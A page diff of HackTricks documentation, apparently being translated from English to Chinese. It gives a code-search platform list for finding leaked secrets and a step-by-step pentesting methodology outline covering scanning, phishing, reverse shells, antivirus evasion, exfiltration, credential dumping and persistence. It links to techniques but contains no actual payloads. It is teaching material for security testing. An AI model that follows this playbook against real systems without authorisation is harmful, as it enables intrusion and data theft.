* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,39 +1,39 @@
|
|||
# Wide Source Code Search
|
||||
# 广泛的源代码搜索
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在 HackTricks 中看到你的**公司广告**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
The goal of this page is to enumerate **platforms that allow to search for code** (literal or regex) in across thousands/millions of repos in one or more platforms.
|
||||
本页面的目标是列举**允许在一个或多个平台上搜索代码**(文字或正则表达式)的平台。
|
||||
|
||||
This helps in several occasions to **search for leaked information** or for **vulnerabilities** patterns.
|
||||
这在多种情况下有助于搜索**泄露的信息**或**漏洞**模式。
|
||||
|
||||
* [**SourceGraph**](https://sourcegraph.com/search): Search in millions of repos. There is a free version and an enterprise version (with 15 days free). It supports regexes.
|
||||
* [**Github Search**](https://github.com/search): Search across Github. It supports regexes.
|
||||
* Maybe it's also useful to check also [**Github Code Search**](https://cs.github.com/).
|
||||
* [**Gitlab Advanced Search**](https://docs.gitlab.com/ee/user/search/advanced\_search.html): Search across Gitlab projects. Support regexes.
|
||||
* [**SearchCode**](https://searchcode.com/): Search code in millions of projects.
|
||||
* [**SourceGraph**](https://sourcegraph.com/search):在数百万个仓库中搜索。有免费版本和企业版本(提供 15 天免费试用)。支持正则表达式。
|
||||
* [**Github 搜索**](https://github.com/search):在 Github 上搜索。支持正则表达式。
|
||||
* 也许还有必要检查一下[**Github 代码搜索**](https://cs.github.com/)。
|
||||
* [**Gitlab 高级搜索**](https://docs.gitlab.com/ee/user/search/advanced\_search.html):在 Gitlab 项目中搜索。支持正则表达式。
|
||||
* [**SearchCode**](https://searchcode.com/):在数百万个项目中搜索代码。
|
||||
|
||||
{% hint style="warning" %}
|
||||
When you look for leaks in a repo and run something like `git log -p` don't forget there might be **other branches with other commits** containing secrets!
|
||||
当你在一个仓库中寻找泄露信息并运行类似 `git log -p` 的命令时,不要忘记可能存在**其他分支和其他提交**包含了机密信息!
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在 HackTricks 中看到你的**公司广告**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,172 +1,171 @@
|
|||
# Pentesting Methodology
|
||||
# 渗透测试方法论
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在 HackTricks 上看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../.gitbook/assets/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**赏金猎人提示**:**注册**Intigriti,一个由黑客创建的高级**赏金猎人平台**!立即加入我们的[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达**$100,000**的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## Pentesting Methodology
|
||||
## 渗透测试方法论
|
||||
|
||||
<figure><img src="../.gitbook/assets/HACKTRICKS-logo.svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
_Hacktricks logos designed by_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
|
||||
_Hacktricks徽标由_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_设计。_
|
||||
|
||||
### 0- Physical Attacks
|
||||
### 0- 物理攻击
|
||||
|
||||
Do you have **physical access** to the machine that you want to attack? You should read some [**tricks about physical attacks**](../physical-attacks/physical-attacks.md) and others about [**escaping from GUI applications**](../physical-attacks/escaping-from-gui-applications/).
|
||||
你是否**物理接触**到你想攻击的机器?你应该阅读一些关于[**物理攻击的技巧**](../physical-attacks/physical-attacks.md)以及其他关于[**逃离GUI应用程序**](../physical-attacks/escaping-from-gui-applications/)的技巧。
|
||||
|
||||
### 1 - [Discovering hosts inside the network ](pentesting-network/#discovering-hosts)/ [Discovering Assets of the company](external-recon-methodology/)
|
||||
### 1 - [发现内部网络中的主机](pentesting-network/#discovering-hosts)/ [发现公司的资产](external-recon-methodology/)
|
||||
|
||||
**Depending** if the **test** you are perform is an **internal or external test** you may be interested on finding **hosts inside the company network** (internal test) or **finding assets of the company on the internet** (external test).
|
||||
**根据**你所进行的**测试**是**内部测试还是外部测试**,你可能有兴趣找到**公司内部网络中的主机**(内部测试)或在互联网上找到**公司的资产**(外部测试)。
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that if you are performing an external test, once you manage to obtain access to the internal network of the company you should re-start this guide.
|
||||
请注意,如果你正在进行外部测试,一旦你成功获取了公司内部网络的访问权限,你应该重新开始这个指南。
|
||||
{% endhint %}
|
||||
|
||||
### **2-** [**Having Fun with the network**](pentesting-network/) **(Internal)**
|
||||
### **2-** [**与网络玩耍**](pentesting-network/) **(内部)**
|
||||
|
||||
**This section only applies if you are performing an internal test.**\
|
||||
Before attacking a host maybe you prefer to **steal some credentials** **from the network** or **sniff** some **data** to learn **passively/actively(MitM)** what can you find inside the network. You can read [**Pentesting Network**](pentesting-network/#sniffing).
|
||||
**此部分仅适用于内部测试。**\
|
||||
在攻击主机之前,也许你更喜欢从网络中**窃取一些凭据**或**嗅探**一些**数据**以被动/主动(中间人攻击)地了解网络中的内容。你可以阅读[**渗透测试网络**](pentesting-network/#sniffing)。
|
||||
|
||||
### 3- [Port Scan - Service discovery](pentesting-network/#scanning-hosts)
|
||||
### 3- [端口扫描 - 服务发现](pentesting-network/#scanning-hosts)
|
||||
|
||||
The first thing to do when **looking for vulnerabilities in a host** is to know which **services are running** in which ports. Let's see the[ **basic tools to scan ports of hosts**](pentesting-network/#scanning-hosts).
|
||||
在**寻找主机漏洞**时,首先要做的是了解哪些端口上运行着哪些服务。让我们看看[**扫描主机端口的基本工具**](pentesting-network/#scanning-hosts)。
|
||||
|
||||
### **4-** [Searching service version exploits](search-exploits.md)
|
||||
### **4-** [搜索服务版本的漏洞](search-exploits.md)
|
||||
|
||||
Once you know which services are running, and maybe their version, you have to **search for known vulnerabilities**. Maybe you get lucky and there is a exploit to give you a shell...
|
||||
一旦你知道哪些服务正在运行,也许还知道它们的版本,你就必须**搜索已知的漏洞**。也许你会有好运,找到一个可以给你提供shell的漏洞利用程序...
|
||||
|
||||
### **5-** Pentesting Services
|
||||
### **5-** 渗透测试服务
|
||||
|
||||
If there isn't any fancy exploit for any running service, you should look for **common misconfigurations in each service running.**
|
||||
如果没有任何正在运行的服务的高级漏洞,你应该寻找每个正在运行的服务中的**常见配置错误**。
|
||||
|
||||
**Inside this book you will find a guide to pentest the most common services** (and others that aren't so common)**. Please, search in the left index the** _**PENTESTING**_ **section** (the services are ordered by their default ports).
|
||||
**在本书中,你将找到渗透测试最常见服务的指南**(以及其他不太常见的服务)**。请在左侧索引中搜索**_**渗透测试**_**部分**(服务按照它们的默认端口排序)。
|
||||
|
||||
**I want to make a special mention of the** [**Pentesting Web**](../network-services-pentesting/pentesting-web/) **part (as it is the most extensive one).**\
|
||||
Also, a small guide on how to[ **find known vulnerabilities in software**](search-exploits.md) can be found here.
|
||||
**我想特别提到**[**渗透测试Web**](../network-services-pentesting/pentesting-web/) **部分(因为它是最广泛的部分)。**\
|
||||
此外,你可以在这里找到一个关于[**查找软件已知漏洞**](search-exploits.md)的小指南。
|
||||
|
||||
**If your service is not inside the index, search in Google** for other tutorials and **let me know if you want me to add it.** If you **can't find anything** in Google, perform your **own blind pentesting**, you could start by **connecting to the service, fuzzing it and reading the responses** (if any).
|
||||
**如果你的服务不在索引中,请在Google中搜索**其他教程,并**告诉我是否希望我添加它**。如果你在Google中**找不到任何东西**,请进行**自己的盲目渗透测试**,你可以从**连接到服务,模糊它并阅读响应**(如果有的话)开始。
|
||||
|
||||
#### 5.1 Automatic Tools
|
||||
#### 5.1 自动化工具
|
||||
|
||||
There are also several tools that can perform **automatic vulnerabilities assessments**. **I would recommend you to try** [**Legion**](https://github.com/carlospolop/legion)**, which is the tool that I have created and it's based on the notes about pentesting services that you can find in this book.**
|
||||
还有一些可以执行**自动漏洞评估**的工具。**我建议你尝试**[**Legion**](https://github.com/carlospolop/legion)**,这是我创建的工具,它基于本书中关于渗透测试服务的笔记。**
|
||||
#### **5.2 暴力破解服务**
|
||||
|
||||
#### **5.2 Brute-Forcing services**
|
||||
|
||||
In some scenarios a **Brute-Force** could be useful to **compromise** a **service**. [**Find here a CheatSheet of different services brute forcing**](brute-force.md)**.**
|
||||
在某些情况下,**暴力破解**可能对**入侵**服务有用。[**在这里找到不同服务暴力破解的速查表**](brute-force.md)**。**
|
||||
|
||||
<img src="../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!\\
|
||||
**赏金猎人提示**:**注册**Intigriti,一个由黑客创建的高级**赏金猎人平台**!立即加入我们的行列,赚取高达**10万美元**的赏金
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
### 6- [Phishing](phishing-methodology/)
|
||||
### 6- [钓鱼](phishing-methodology/)
|
||||
|
||||
If at this point you haven't found any interesting vulnerability you **may need to try some phishing** in order to get inside the network. You can read my phishing methodology [here](phishing-methodology/):
|
||||
如果到这一步你还没有找到任何有趣的漏洞,你可能需要尝试一些钓鱼攻击来进入网络。你可以在这里阅读我的钓鱼方法论[here](phishing-methodology/):
|
||||
|
||||
### **7-** [**Getting Shell**](shells/)
|
||||
### **7-** [**获取Shell**](shells/)
|
||||
|
||||
Somehow you should have found **some way to execute code** in the victim. Then, [a list of possible tools inside the system that you can use to get a reverse shell would be very useful](shells/).
|
||||
你应该已经找到了一些在受害者中执行代码的方法。然后,[在系统中找到可能用于获取反向Shell的工具列表将非常有用](shells/)。
|
||||
|
||||
Specially in Windows you could need some help to **avoid antiviruses**: [**Check this page**](../windows-hardening/av-bypass.md)**.**\\
|
||||
特别是在Windows中,你可能需要一些帮助来**避开杀毒软件**:[**查看这个页面**](../windows-hardening/av-bypass.md)**。**
|
||||
|
||||
### 8- Inside
|
||||
### 8- 内部
|
||||
|
||||
If you have troubles with the shell, you can find here a small **compilation of the most useful commands** for pentesters:
|
||||
如果你在使用Shell时遇到问题,你可以在这里找到一些对渗透测试人员非常有用的命令的小编译:
|
||||
|
||||
* [**Linux**](../linux-hardening/useful-linux-commands/)
|
||||
* [**Windows (CMD)**](../windows-hardening/basic-cmd-for-pentesters.md)
|
||||
* [**Winodows (PS)**](../windows-hardening/basic-powershell-for-pentesters/)
|
||||
* [**Windows (PS)**](../windows-hardening/basic-powershell-for-pentesters/)
|
||||
|
||||
### **9 -** [**Exfiltration**](exfiltration.md)
|
||||
### **9 -** [**数据泄露**](exfiltration.md)
|
||||
|
||||
You will probably need to **extract some data from the victim** or even **introduce something** (like privilege escalation scripts). **Here you have a** [**post about common tools that you can use with these purposes**](exfiltration.md)**.**
|
||||
你可能需要从受害者那里提取一些数据,甚至**引入一些东西**(如权限提升脚本)。**在这里,你可以找到一篇关于常用工具的文章,你可以用这些工具来实现这些目的**](exfiltration.md)**.**
|
||||
|
||||
### **10- Privilege Escalation**
|
||||
### **10- 权限提升**
|
||||
|
||||
#### **10.1- Local Privesc**
|
||||
#### **10.1- 本地权限提升**
|
||||
|
||||
If you are **not root/Administrator** inside the box, you should find a way to **escalate privileges.**\
|
||||
Here you can find a **guide to escalate privileges locally in** [**Linux**](../linux-hardening/privilege-escalation/) **and in** [**Windows**](../windows-hardening/windows-local-privilege-escalation/)**.**\
|
||||
You should also check this pages about how does **Windows work**:
|
||||
如果你在系统中**不是root/Administrator**,你应该找到一种提升权限的方法。\
|
||||
在这里,你可以找到一个**指南,介绍了在**[**Linux**](../linux-hardening/privilege-escalation/) **和**[**Windows**](../windows-hardening/windows-local-privilege-escalation/)**中本地提升权限的方法**。\
|
||||
你还应该查看关于**Windows工作原理**的这些页面:
|
||||
|
||||
* [**Authentication, Credentials, Token privileges and UAC**](../windows-hardening/authentication-credentials-uac-and-efs.md)
|
||||
* How does [**NTLM works**](../windows-hardening/ntlm/)
|
||||
* How to [**steal credentials**](broken-reference/) in Windows
|
||||
* Some tricks about [_**Active Directory**_](../windows-hardening/active-directory-methodology/)
|
||||
* [**认证、凭证、令牌权限和UAC**](../windows-hardening/authentication-credentials-uac-and-efs.md)
|
||||
* [**NTLM的工作原理**](../windows-hardening/ntlm/)
|
||||
* 如何在Windows中[**窃取凭证**](broken-reference/)
|
||||
* 有关[_**Active Directory**_](../windows-hardening/active-directory-methodology/)的一些技巧
|
||||
|
||||
**Don't forget to checkout the best tools to enumerate Windows and Linux local Privilege Escalation paths:** [**Suite PEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
|
||||
**不要忘记查看枚举Windows和Linux本地权限提升路径的最佳工具:**[**Suite PEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
|
||||
|
||||
#### **10.2- Domain Privesc**
|
||||
#### **10.2- 域权限提升**
|
||||
|
||||
Here you can find a [**methodology explaining the most common actions to enumerate, escalate privileges and persist on an Active Directory**](../windows-hardening/active-directory-methodology/). Even if this is just a subsection of a section, this process could be **extremely delicate** on a Pentesting/Red Team assignment.
|
||||
在这里,你可以找到一种[**方法论,解释了在Active Directory上枚举、提升权限和持久化的最常见操作**](../windows-hardening/active-directory-methodology/)。即使这只是一个章节的一部分,这个过程在渗透测试/红队任务中可能是**非常敏感**的。
|
||||
|
||||
### 11 - POST
|
||||
|
||||
#### **11**.1 - Looting
|
||||
#### **11**.1 - 掠夺
|
||||
|
||||
Check if you can find more **passwords** inside the host or if you have **access to other machines** with the **privileges** of your **user**.\
|
||||
Find here different ways to [**dump passwords in Windows**](broken-reference/).
|
||||
检查一下你是否可以在主机中找到更多的**密码**,或者是否可以以你的**用户**的**权限**访问其他机器。\
|
||||
在这里找到在Windows中[**转储密码的不同方法**](broken-reference/)。
|
||||
|
||||
#### 11.2 - Persistence
|
||||
#### 11.2 - 持久化
|
||||
|
||||
**Use 2 o 3 different types of persistence mechanism so you won't need to exploit the system again.**\
|
||||
**Here you can find some** [**persistence tricks on active directory**](../windows-hardening/active-directory-methodology/#persistence)**.**
|
||||
**使用2到3种不同类型的持久化机制,这样你就不需要再次利用系统。**\
|
||||
**在这里,你可以找到一些关于Active Directory持久化的技巧**](../windows-hardening/active-directory-methodology/#persistence)**.**
|
||||
|
||||
TODO: Complete persistence Post in Windows & Linux 
|
||||
TODO: 完善Windows和Linux的持久化文章
|
||||
|
||||
### 12 - Pivoting
|
||||
### 12 - 枢纽
|
||||
|
||||
With the **gathered credentials** you could have access to other machines, or maybe you need to **discover and scan new hosts** (start the Pentesting Methodology again) inside new networks where your victim is connected.\
|
||||
In this case tunnelling could be necessary. Here you can find [**a post talking about tunnelling**](tunneling-and-port-forwarding.md).\
|
||||
You definitely should also check the post about [Active Directory pentesting Methodology](../windows-hardening/active-directory-methodology/). There you will find cool tricks to move laterally, escalate privileges and dump credentials.\
|
||||
Check also the page about [**NTLM**](../windows-hardening/ntlm/), it could be very useful to pivot on Windows environments..
|
||||
通过**收集到的凭证**,你可以访问其他机器,或者你可能需要**发现和扫描新的主机**(重新开始渗透测试方法论),这些主机连接到你的受害者所在的新网络中。\
|
||||
在这种情况下,隧道可能是必要的。在这里,你可以找到一篇关于[**隧道技术的文章**](tunneling-and-port-forwarding.md)。\
|
||||
你还应该查看关于[**Active Directory渗透测试方法论**](../windows-hardening/active-directory-methodology/)的文章。在那里,你将找到移动侧向、提升权限和转储凭证的酷炫技巧。\
|
||||
还要查看关于[**NTLM**](../windows-hardening/ntlm/)的页面,它对于在Windows环境中进行枢纽操作非常有用。
|
||||
|
||||
### MORE
|
||||
|
||||
#### [Android Applications](../mobile-pentesting/android-app-pentesting/)
|
||||
#### [Android应用程序](../mobile-pentesting/android-app-pentesting/)
|
||||
|
||||
#### **Exploiting**
|
||||
#### **利用**
|
||||
|
||||
* [**Basic Linux Exploiting**](../exploiting/linux-exploiting-basic-esp/)
|
||||
* [**Basic Windows Exploiting**](../exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
||||
* [**Basic exploiting tools**](../exploiting/tools/)
|
||||
* [**基本的Linux利用**](../exploiting/linux-exploiting-basic-esp/)
|
||||
* [**基本的Windows利用**](../exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
||||
* [**基本的利用工具**](../exploiting/tools/)
|
||||
|
||||
#### [**Basic Python**](python/)
|
||||
#### [**基本的Python**](python/)
|
||||
|
||||
#### **Crypto tricks**
|
||||
#### **加密技巧**
|
||||
|
||||
* [**ECB**](../cryptography/electronic-code-book-ecb.md)
|
||||
* [**CBC-MAC**](../cryptography/cipher-block-chaining-cbc-mac-priv.md)
|
||||
* [**Padding Oracle**](../cryptography/padding-oracle-priv.md)
|
||||
* [**填充Oracle**](../cryptography/padding-oracle-priv.md)
|
||||
|
||||
<img src="../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**赏金猎人提示**:**注册**Intigriti,一个由黑客创建的高级**赏金猎人平台**!立即加入我们的行列,赚取高达**10万美元**的赏金
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
